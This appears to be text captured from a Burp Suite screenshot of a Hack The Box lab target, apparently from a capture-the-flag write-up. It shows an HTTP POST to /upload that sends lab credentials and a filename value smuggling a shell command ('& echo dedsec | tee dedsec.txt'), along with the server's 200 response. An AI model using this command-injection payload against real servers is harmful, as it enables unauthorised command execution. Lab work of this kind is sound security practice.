 Read File ×
Write File ×
...
Send
Cancel
<
>
Target: http://unobtainium.htb:31337
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 95
7 Connection: close
8
9 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& echo dedsec | tee dedsec.txt"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 60
5 ETag: W/"3c-YgNfruJOHEmaEOvNsjquTEJKm/Y"
6 Date: Sat, 17 Apr 2021 07:38:27 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& echo dedsec | tee dedsec.txt"
}
?
Search...
0 matches
?
Search...
0 matches
Done
267 bytes | 243 millis